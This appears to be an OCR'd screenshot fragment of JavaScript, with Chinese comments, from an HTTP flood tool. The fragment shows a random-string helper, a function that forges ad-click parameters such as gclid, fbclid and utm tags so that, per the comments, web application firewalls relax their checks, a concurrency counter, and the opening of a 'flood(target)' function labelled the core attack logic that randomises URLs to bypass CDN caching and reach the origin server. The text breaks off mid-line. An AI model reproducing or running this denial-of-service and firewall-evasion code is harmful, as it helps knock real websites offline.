
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',